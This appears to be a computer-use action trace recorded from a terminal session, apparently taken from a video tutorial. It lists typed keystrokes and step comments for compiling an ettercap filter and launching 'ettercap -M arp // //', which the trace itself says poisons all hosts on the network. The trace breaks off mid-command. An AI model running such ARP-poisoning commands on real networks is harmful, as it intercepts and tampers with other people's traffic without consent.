
key("Return")

- Begin typing the etterfilter command at the cleared prompt
type("c")

key("BackSpace")

type("e")

- Compile ron.filter into ron.ef with 'etterfilter ron.filter -o ron.ef'
type("tterfilt")

type("er")

type("ron.f")

type("ilter")

type("-o")

type("ron.ef")

key("Return")

- Run 'ettercap -T -q -F ron.ef -M arp // //' to poison all hosts
type("ette")

type("rcap")

type("-T")

type("-q")

type("-")
